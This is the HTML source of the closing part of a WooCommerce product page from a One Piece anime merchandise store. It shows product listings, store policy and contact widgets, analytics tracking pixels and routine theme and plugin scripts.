	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-Shirt &#8211;  Ace official merch</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9484 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-whitebeard has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-2%</span><a href="https://onepiece.store/shop/one-piece-anime-hoodie-whitebeard-pirates-zipped-hoodie/" aria-label="One Piece Hoodie  Whitebeard Pirates Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-piece-whitebeard-hoodie-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Whitebeard Pirates OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-piece-whitebeard-hoodie-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-piece-whitebeard-hoodie-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-piece-whitebeard-hoodie.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-hoodie-whitebeard-pirates-zipped-hoodie/" aria-label="One Piece Hoodie  Whitebeard Pirates Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Hoodie  Whitebeard Pirates Zipped Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;42.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-wpr-lazyrender="1" class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div  id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=13239322650618073642fc75-9c95-45d3-85ca-2dd5b781528e&cd%5Bcategories%5D=One+Piece+Cloth%2C+One+Piece+Pants+%26+Joggers%2C+Rononoa+Zoro+Merch&cd%5Btags%5D=one+piece%2C+one+piece+anime%2C+one+piece+cloth%2C+One+Piece+Clothing%2C+One+Piece+Joggers%2C+One+Piece+Pants%2C+One+Piece+Pants+%26+Joggers&cd%5Bpage_title%5D=One+Piece+Joggers+%26+Pants+-++ONE+PIECE+Logo+Roronoa+Zoro+Graphic&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=30453&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=13239322650618078ce6d18d-71ca-447b-afff-74fcee092bac&cd%5Bcontent_ids%5D=%5B%2230453%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=one+piece%2C+one+piece+anime%2C+one+piece+cloth%2C+One+Piece+Clothing%2C+One+Piece+Joggers%2C+One+Piece+Pants%2C+One+Piece+Pants+%26+Joggers&cd%5Bcontent_name%5D=One+Piece+Joggers+%26+Pants+-++ONE+PIECE+Logo+Roronoa+Zoro+Graphic&cd%5Bcategory_name%5D=One+Piece+Cloth%2C+One+Piece+Pants+%26+Joggers%2C+Rononoa+Zoro+Merch&cd%5Bvalue%5D=46.95&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2230453%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=46.95&cd%5Bpage_title%5D=One+Piece+Joggers+%26+Pants+-++ONE+PIECE+Logo+Roronoa+Zoro+Graphic&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=30453&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=30453&pr0nm=One+Piece+Joggers+%26+Pants+-++ONE+PIECE+Logo+Roronoa+Zoro+Graphic&pr0ca=One+Piece+Cloth%2FOne+Piece+Pants+%26+Joggers%2FRononoa+Zoro+Merch&pr0pr=46.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Joggers+%26+Pants+-++ONE+PIECE+Logo+Roronoa+Zoro+Graphic+-+Related+products&pr0id=8734&pr0nm=One+Piece+Zipped+Hoodie%3A+Ace+Spades+Pirates&pr0ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr0pr=42&pr0qt=1&pr1id=8787&pr1nm=One+Piece+Zipped+Hoodie%3A+Classic+Anime+Law+Zipped+Hoodie&pr1ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr1pr=42&pr1qt=1&pr2id=8796&pr2nm=One+Piece+Zipped+Hoodie%3A+Classic+Anime+Luffy+Zipped+Hoodie&pr2ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+Hoodies&pr2pr=42&pr2qt=1&pr3id=8881&pr3nm=One+Piece+Zipped+Hoodie%3A+Classic+Corazon+Zipped+Hoodie&pr3ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr3pr=42&pr3qt=1&pr4id=8956&pr4nm=One+Piece+Zipped+Hoodie%3A+Dracule+Mihawk&pr4ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr4pr=42&pr4qt=1&pr5id=9115&pr5nm=One+Piece+Zipped+Hoodie%3A+Luffy+Gear+Zipped+Hoodie&pr5ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+Hoodies&pr5pr=42&pr5qt=1&pr6id=9176&pr6nm=One+Piece+Zipped+Hoodie%3A+Marine&pr6ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr6pr=43.4&pr6qt=1&pr7id=9405&pr7nm=One+Piece+Zipped+Hoodie%3A+Surgeon+of+Death+Zipped+Hoodie&pr7ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr7pr=42&pr7qt=1&pr8id=9414&pr8nm=One+Piece+Zipped+Hoodie%3A+Surgeon+of+Death+Yellow+Zipped+Hoodie&pr8ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr8pr=42&pr8qt=1&pr9id=9432&pr9nm=One+Piece+Zipped+Hoodie%3A+Trafalgar+D+Water+Law&pr9ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr9pr=43.5&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"75c758ef5c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"b4766d103c","r_nonce":"2b80741a35","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece Joggers & Pants -  ONE PIECE Logo Roronoa Zoro Graphic","product_id":"30453","variant_id":"30453","url":"https:\/\/onepiece.store\/shop\/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/12\/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg","price":"46.95","categories":["One Piece Cloth","One Piece Pants &amp; Joggers","Rononoa Zoro Merch"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
